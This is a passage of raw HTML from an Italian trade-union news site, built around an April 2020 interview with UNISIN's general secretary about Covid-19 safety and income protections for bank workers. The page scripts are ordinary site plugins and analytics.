	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.professionebancario.it/?wordfence_lh=1&hid=D608D3B4B1EF8DD72319BB84852EDE51');
</script><style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #5bac26; }
.mh-extra-nav-bg { background: rgba(91, 172, 38, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #5bac26; background: rgba(91, 172, 38, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(91, 172, 38, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #5bac26; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #407214; background: rgba(64, 114, 20, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #407214; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #407214; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #407214; }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #424242; }
.entry-content a, .mh-comment-content a { color: #5bac26; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #5bac26; }
</style>
<!--[if lt IE 9]>
<script src="https://www.professionebancario.it/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.professionebancario.it/wp-content/uploads/2020/03/239098.jpg"); background-position: right center; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.professionebancario.it/wp-content/uploads/2016/08/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.professionebancario.it/wp-content/uploads/2016/08/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.professionebancario.it/wp-content/uploads/2016/08/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.professionebancario.it/wp-content/uploads/2016/08/cropped-fav-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-39568944-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39568944-1');
</script>

</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-3597 single-format-standard custom-background wp-theme-mh-magazine mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<a class="mh-header-image-link" href="https://www.professionebancario.it/" title="Professione Bancario" rel="home">
<img class="mh-header-image" src="https://www.professionebancario.it/wp-content/uploads/2021/08/cropped-Unisin-Professione-Bancario-Online.jpg" height="97" width="1080" alt="Professione Bancario" />
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://www.professionebancario.it/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.professionebancario.it/category/in-primo-piano/">in primo piano</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.professionebancario.it/category/diritti-e-societa/">diritti e società</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.professionebancario.it/category/laltra-pagina/">l&#8217;altra pagina</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1305"><a href="https://www.professionebancario.it/category/web-tv/">Web TV</a></li>
</ul></div>		</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix">
					<div class="menu-altro_main-container"><ul id="menu-altro_main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://www.professionebancario.it/category/sindacato/">sindacato</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.professionebancario.it/category/lavoro/">lavoro</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.professionebancario.it/category/banche/">banche</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.professionebancario.it/category/cultura/">Cultura</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.professionebancario.it/category/spettacoli/">Spettacoli</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.professionebancario.it/category/gastronomia/">Gastronomia</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://www.professionebancario.it/category/gallery/">Gallery</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2025/11/18/protocollo-dintesa-sul-rimborso-dei-crediti-a-favore-delle-donne-vittima-di-violenza-di-genere-nuova-lettera-allabi/" title="Protocollo d’intesa sul rimborso dei crediti a favore delle donne vittima di violenza di genere &#8211; nuova lettera all&#8217;Abi">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 18 Novembre 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Protocollo d’intesa sul rimborso dei crediti a favore delle donne vittima di violenza di genere &#8211; nuova lettera all&#8217;Abi						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														diritti e società						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2025/11/18/il-futuro-possibile-contro-ogni-violenza-e-discriminazione-3/" title="Il futuro possibile. Contro ogni violenza e discriminazione">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 18 Novembre 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Il futuro possibile. Contro ogni violenza e discriminazione						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														sindacato						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2025/11/17/chiacchere-da-bar-laperitivo-e-un-must-per-oltre-4-italiani-su-10-la-top-ten-degli-argomenti-piu-chiacchierati/" title="Chiacchere da Bar, l&#8217;aperitivo è un Must per oltre 4 italiani su 10: La Top Ten degli argomenti più chiacchierati">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 17 Novembre 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Chiacchere da Bar, l&#8217;aperitivo è un Must per oltre 4 italiani su 10: La Top Ten degli argomenti più chiacchierati						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														diritti e società						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2025/11/16/gaetano-filangieri-visto-dal-pennello-di-salvatore-ciaurro/" title="Gaetano Filangieri visto dal pennello di Salvatore Ciaurro">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 16 Novembre 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Gaetano Filangieri visto dal pennello di Salvatore Ciaurro						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														Cultura						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2025/11/15/nicola-graziano-presidente-unicef-italia-alla-42-assemblea-nazionale-dellanci/" title="Nicola Graziano, presidente UNICEF Italia alla 42° Assemblea Nazionale dell’ANCI">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 15 Novembre 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Nicola Graziano, presidente UNICEF Italia alla 42° Assemblea Nazionale dell’ANCI						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														diritti e società						</span>
					</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://www.professionebancario.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.professionebancario.it" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.professionebancario.it/category/sindacato/" itemprop="url"><span itemprop="title">sindacato</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>UNISIN: impegno e professionalità dei bancari vanno coniugati con la loro sicurezza</nav>
<article id="post-3597" class="post-3597 post type-post status-publish format-standard has-post-thumbnail hentry category-sindacato tag-abi tag-covid-19 tag-emilio-contrasto tag-home tag-news">
	<header class="entry-header clearfix"><h1 class="entry-title">UNISIN: impegno e professionalità dei bancari vanno coniugati con la loro sicurezza</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.professionebancario.it/2020/04/">17 Aprile 2020</a></span>
</p>
	</header>
		<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://www.professionebancario.it/wp-content/uploads/2019/07/Emilio06-678x381.png" alt="Emilio Contrasto" title="" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://www.professionebancario.it/2020/04/17/unisin-impegno-e-professionalita-dei-bancari-vanno-coniugati-con-la-loro-sicurezza/&t=UNISIN: impegno e professionalità dei bancari vanno coniugati con la loro sicurezza', 'facebookShare', 'width=626,height=436'); return false;" title="Condividi su Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=UNISIN: impegno e professionalità dei bancari vanno coniugati con la loro sicurezza -&url=https://www.professionebancario.it/2020/04/17/unisin-impegno-e-professionalita-dei-bancari-vanno-coniugati-con-la-loro-sicurezza/', 'twitterShare', 'width=626,height=436'); return false;" title="Twitta Questo Articolo">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://www.professionebancario.it/2020/04/17/unisin-impegno-e-professionalita-dei-bancari-vanno-coniugati-con-la-loro-sicurezza/&media=https://www.professionebancario.it/wp-content/uploads/2019/07/Emilio06.png&description=UNISIN: impegno e professionalità dei bancari vanno coniugati con la loro sicurezza', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-googleplus" href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://www.professionebancario.it/2020/04/17/unisin-impegno-e-professionalita-dei-bancari-vanno-coniugati-con-la-loro-sicurezza/', 'googleShare', 'width=626,height=436'); return false;" title="Condividi su Google+" target="_blank">
		<span class="mh-share-button"><i class="fa fa-google-plus"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=UNISIN: impegno e professionalità dei bancari vanno coniugati con la loro sicurezza&amp;body=https://www.professionebancario.it/2020/04/17/unisin-impegno-e-professionalita-dei-bancari-vanno-coniugati-con-la-loro-sicurezza/" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
<p>Le lavoratrici e i lavoratori del settore bancario sono impegnati in questi terribili momenti caratterizzati dalla pandemia di Covid-19 a garantire i servizi essenziali al Paese e l’operatività delle misure introdotte dal Governo per aiutare l’economia, assistendo imprese e cittadini nella richiesta delle previsioni contenute negli strumenti normativi emanati sinora. Compito certamente non facile, ma che stanno portando avanti, come sempre, con senso del dovere e grande serietà, nonostante i notevoli rischi per la salute personale di contrarre il virus.</p>
<p>Parliamo della situazione con Emilio Contrasto, Segretario Generale di UNISIN.</p>
<p><strong>Una forte partecipazione anche emotiva è richiesta in questo periodo ai lavoratori del settore del credito…</strong></p>
<p>Sì, le banche e di conseguenza e soprattutto le lavoratrici e i lavoratori bancari sono parte indispensabile del processo di sostegno all’economia delle famiglie e delle imprese del nostro Paese così duramente colpito dalla pandemia di Covid-19. Senza l’abnegazione e la partecipazione attiva, perché questo è quello che chi lavora in banca sta mettendo in campo anche in considerazione dei possibili rischi per la propria salute, non sarebbe possibile far procedere molte attività del Paese e sostenere i redditi delle famiglie così duramente colpiti da questa assurda crisi.</p>
<p><strong>Il Sindacato è continuamente impegnato a garantire i lavoratori bancari e sta attuando una serie di azioni per tutelare sia la salute sia i posti di lavoro di una categoria che pur essendo ritenuta “essenziale” per il Paese riceve poca attenzione…</strong></p>
<p>Come ha evidenziato, sin dal primo momento, il Sindacato ha intercettato le problematiche legate alla situazione che stiamo vivendo e le ha evidenziate alla parte datoriale e alle varie Autorità, riuscendo a ottenere importanti tutele innanzitutto per la salvaguardia della salute delle colleghe e dei colleghi del settore, a partire dalle modalità di accesso in banca, alla richiesta di dotazione di tutto il personale dei DPI, all’incremento esponenziale dello <em>smart working</em>, alla sottoscrizione di importanti accordi sulla sicurezza dei lavoratori sia a livello centrale che di singole aziende. Non ultimo, il testo siglato ieri tra le cinque Organizzazioni Sindacali di settore e ABI avente ad oggetto l’accesso alle prestazioni ordinarie del fondo di solidarietà di settore con causale &#8220;Covid-19 Nazionale&#8221; nell’ambito delle misure introdotte a sostegno del lavoro dal D.L.  n. 18 del 17 marzo 2020.</p>
<p><strong>Cosa prevede questo accordo che, ricordiamo, va a tutelare sia i posti di lavoro che il reddito degli addetti al settore?</strong></p>
<p>L’intesa sottoscritta ieri, per la cui attivazione è richiesto anche uno <em>step</em> tra le rappresentanze sindacali aziendali e le singole aziende e/o gruppi, permetterà di accedere alle prestazioni ordinarie del Fondo di Sostegno al reddito di settore ai sensi dell’art 5, comma 1, lettera a), punto 2), del Decreto Interministeriale n. 83486 del luglio 2014 per tutto il personale in servizio su tutto il territorio italiano.</p>
<p>Con questa misura sarà quindi possibile fare ricorso alla prestazione ordinaria del Fondo di solidarietà di settore, con causale COVID-19 Nazionale. L’accordo, inoltre, prevede che i periodi interessati da tale misura potranno essere ricompresi tra il 23 febbraio ed il 31 agosto 2020, per un massimo di 9 settimane.</p>
<p><strong>Per i lavoratori che saranno interessati da questa misura quali tutele economiche?</strong></p>
<p>L’Accordo nazionale che come Segretari Generali delle cinque Organizzazioni sindacali del credito abbiamo sottoscritto ieri prevede espressamente la “neutralizzazione”degli effetti della sospensione/riduzione dell’attività lavorativa con accesso alle prestazioni ordinarie del Fondo di settore su tutti gli effetti sul rapporto di lavoro.</p>
<p>In sostanza, i colleghi che accederanno a detta prestazione continueranno a percepire l’intera retribuzione imponibile fiscale, usufruiranno della piena contribuzione previdenziale e non avranno alcun pregiudizio rispetto ai vari istituti/percorsi presenti nelle singole aziende/gruppi (ad esempio, percorsi di carriera, ferie, previdenza complementare, welfare, etc).</p>
<p><strong>Un importante “paracadute”?</strong></p>
<p>Sì. Come sempre ed ancora una volta il settore bancario si è dotato di una rete di autotutela per le proprie lavoratrici ed i propri lavoratori. L’auspicio è che il nostro settore possa essere ancora di esempio per gli altri comparti produttivi. La situazione che migliaia e migliaia di lavoratrici e lavoratori stanno vivendo nel nostro Paese a causa della pandemia è veramente terribile e sono sempre di più i casi di famiglie in grandissime difficoltà economiche a causa della perdita del lavoro. E temo che ancora tanto e tanto ci sarà da fare a tutela dei redditi delle famiglie.</p>
<p><strong>Prossimi <em>step</em>?</strong></p>
<p>Come organismi nazionali ed aziendali continueremo e vigilare, pretendendo il rispetto dei vari accordi a tutela della salute e del reddito degli addetti al settore. Si sta poi sempre più frequentemente parlando dell’avvio della cosiddetta “fase 2” della pandemia e, anche in questo caso, il lavoro che ci aspetta sarà fondamentale per proseguire nel percorso di tutele già tracciato.</p>
<p>Proprio per tale ragione, i Segretari Generali delle cinque OO.SS. del credito e l’Associazione dei banchieri (ABI) hanno già chiesto alla politica di essere parte della “Commissione di esperti” per l’implementazione e adeguamento di un’organizzazione del lavoro improntata alla massima sicurezza per i lavoratori ed i clienti.</p>
<p>Bianca Desideri</p>
<p>&nbsp;</p>
	</div>
	<div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://www.professionebancario.it/tag/abi/" rel="tag">ABI</a></li><li><a href="https://www.professionebancario.it/tag/covid-19/" rel="tag">covid-19</a></li><li><a href="https://www.professionebancario.it/tag/emilio-contrasto/" rel="tag">Emilio Contrasto</a></li><li><a href="https://www.professionebancario.it/tag/home/" rel="tag">home</a></li><li><a href="https://www.professionebancario.it/tag/news/" rel="tag">news</a></li></ul></div>	</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.professionebancario.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div><div id="calendar-2" class="mh-widget widget_calendar"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Aprile 2020</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td><a href="https://www.professionebancario.it/2020/04/02/" aria-label="Articoli pubblicati in 2 April 2020">2</a></td><td><a href="https://www.professionebancario.it/2020/04/03/" aria-label="Articoli pubblicati in 3 April 2020">3</a></td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td><a href="https://www.professionebancario.it/2020/04/06/" aria-label="Articoli pubblicati in 6 April 2020">6</a></td><td><a href="https://www.professionebancario.it/2020/04/07/" aria-label="Articoli pubblicati in 7 April 2020">7</a></td><td>8</td><td><a href="https://www.professionebancario.it/2020/04/09/" aria-label="Articoli pubblicati in 9 April 2020">9</a></td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td><a href="https://www.professionebancario.it/2020/04/14/" aria-label="Articoli pubblicati in 14 April 2020">14</a></td><td>15</td><td><a href="https://www.professionebancario.it/2020/04/16/" aria-label="Articoli pubblicati in 16 April 2020">16</a></td><td><a href="https://www.professionebancario.it/2020/04/17/" aria-label="Articoli pubblicati in 17 April 2020">17</a></td><td><a href="https://www.professionebancario.it/2020/04/18/" aria-label="Articoli pubblicati in 18 April 2020">18</a></td><td><a href="https://www.professionebancario.it/2020/04/19/" aria-label="Articoli pubblicati in 19 April 2020">19</a></td>
	</tr>
	<tr>
		<td><a href="https://www.professionebancario.it/2020/04/20/" aria-label="Articoli pubblicati in 20 April 2020">20</a></td><td><a href="https://www.professionebancario.it/2020/04/21/" aria-label="Articoli pubblicati in 21 April 2020">21</a></td><td>22</td><td><a href="https://www.professionebancario.it/2020/04/23/" aria-label="Articoli pubblicati in 23 April 2020">23</a></td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td><a href="https://www.professionebancario.it/2020/04/29/" aria-label="Articoli pubblicati in 29 April 2020">29</a></td><td><a href="https://www.professionebancario.it/2020/04/30/" aria-label="Articoli pubblicati in 30 April 2020">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.professionebancario.it/2020/03/">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.professionebancario.it/2020/05/">Mag &raquo;</a></span>
	</nav></div></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Gallery</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/02/08/maternita/" title="Maternità">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-300x228.png 300w, https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-326x245.png 326w, https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1.png 740w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/tentacoli/" title="Tentacoli">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/10-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/10-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/10-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/10-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/in-tv/" title="In TV">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/9-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/9-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/9-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/9-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/qualche-estate-fa/" title="Qualche estate fa">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/8-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/8-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/8-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/8-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/installazione/" title="Installazione">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/7-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/7-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/7-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/giardino/" title="Giardino">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/6-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/6-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/6-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/6-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/candy-style/" title="Candy style">
